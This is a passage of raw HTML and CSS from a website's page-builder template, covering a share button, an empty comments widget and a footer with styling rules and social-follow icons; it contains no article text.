            <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
        </svg>
				</span>
				<span class="tve_s_text tve-froala">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
	
</div>
</div></div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments"><div id="comments" class="comments-compat-thrive-theme">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div></div>
<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_16090" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="16090"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_16090 .symbol-section-out{background-color: rgb(248,248,248) !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{text-align: left;margin: 20px 0px 40px !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da66a6d"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{padding-left: 50px;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da97a37"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da98eb8"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705daac0a6"]{border-top: 1px solid rgba(0,0,0,0.1) !important;padding-top: 15px !important;}.thrv_symbol_16090 [data-css="tve-u-1705db08f1c"]{max-width: 20%;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1706242ba36"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 14px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"]{--tve-alignment: center;float: none;--tcb-local-color-f3080: rgb(23,23,22) !important;--tcb-local-color-f2bba: rgba(23,23,22,0.5) !important;--tcb-local-color-trewq: rgba(23,23,22,0.7) !important;--tcb-local-color-poiuy: rgba(23,23,22,0.35) !important;--tcb-local-color-f83d7: rgba(23,23,22,0.4) !important;--tcb-local-color-frty6: rgba(23,23,22,0.2) !important;--tcb-local-color-flktr: rgba(23,23,22,0.8) !important;margin: 0px auto 20px !important;}.thrv_symbol_16090 .thrive-symbol-shortcode{border: none;--tve-applied-border: none;}.thrv_symbol_16090{margin-left: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2ff8f0f4"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"] .tve_social_items{font-size: 12px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c303221fb"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-bold-weight,bold) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;text-decoration: none !important;line-height: 0em !important;font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c3034cb58"]{justify-content: flex-end !important;}.thrv_symbol_16090 [data-css="tve-u-17c3035aede"] > .tcb-flex-col > .tcb-col{justify-content: flex-start;}.thrv_symbol_16090 [data-css="tve-u-17c304f7685"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304facd5"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304fb7a8"]::after{clear: both;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;line-height: 1.5em !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"] strong{font-weight: 700 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c3052c9d9"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4d66b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5340b"]{font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d56f30"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d57ebe"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d58c6b"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5a190"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5aeae"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5bbca"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5c92f"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5d93e"]{font-family: inherit !important;}.thrv_symbol_16090 [data-css="tve-u-17c36daba1b"]{max-width: 100%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c0b"]{max-width: 16.9%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c52"]{max-width: 21%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c96"]{max-width: 24.1%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5cdf"]{max-width: 17.9993%;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fb1ad"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fd1f5"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fed5a"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 .tve_s_item[data-network="fb"][data-css="tve-u-18573f6f6f7"]{--tcb-local-color-style-7: #3569b4;}.thrv_symbol_16090 .tve_s_item[data-network="ig"][data-css="tve-u-18573f6f700"]{--tcb-local-color-style-7: #171716;}.thrv_symbol_16090 .tve_s_item[data-network="yt"][data-css="tve-u-18573f6f707"]{--tcb-local-color-style-7: #ec162c;}.thrv_symbol_16090 .tve_s_item[data-network="pin"][data-css="tve-u-18573f6f70e"]{--tcb-local-color-style-7: #f2303c;}.thrv_symbol_16090 .tve_s_item[data-network="t"][data-css="tve-u-18573f6f716"]{--tcb-local-color-style-7: #42b3ea;}.thrv_symbol_16090 .tve_s_item[data-network="in"][data-css="tve-u-18573f6f71d"]{--tcb-local-color-style-7: #0177b5;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d58c6b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d58c6b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-18874b1b36c"]{padding-left: 10px !important;padding-right: 10px !important;padding-top: 20px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 500;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"]{--g-bold-weight: 500;--g-regular-weight: 400;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.8em !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"] strong{font-weight: 500 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c30327e31"]{color: rgba(137,52,12,0.5) !important;--tcb-applied-color: var$(--tcb-color-40) !important;--tve-applied-color: var$(--tcb-color-40) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c305209ab"]{color: rgba(69,35,29,0.5) !important;--tcb-applied-color: var$(--tcb-color-43) !important;--tve-applied-color: var$(--tcb-color-43) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d4437f"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5340b"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5a190"]{line-height: 1em !important;}}@media (max-width: 1023px){.thrv_symbol_16090 [data-css="tve-u-1705dcef3f6"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{margin-bottom: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;flex-wrap: wrap !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{flex-basis: 250px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}}@media (max-width: 767px){.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-17c30010d04"]{margin-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-17c300360b7"]{display: block;}}</style> <div class="symbol-section-out" style="" data-css="tve-u-17c2ff9ed9b"></div> <div class="symbol-section-in" style="" data-css="tve-u-18874b1b36c"> <div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-17c3035aede"><div class="tcb-flex-col" data-css="tve-u-17c36daba1b" style=""><div class="tcb-col" data-css="tve-u-17c3034cb58" style=""><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c303221fb"><p data-css="tve-u-17c30327e31" style="">GET LATEST UPDATES &amp; POSTS ON</p></div><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tve_links_style_4 tve_links_style_7" data-custom-networks="{}" data-css="tve-u-17c2fec9e0c" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 264 512&quot; data-id=&quot;facebook&quot; data-name=&quot;&quot;> <path d=&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;instagram&quot; data-name=&quot;&quot;> <path d=&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 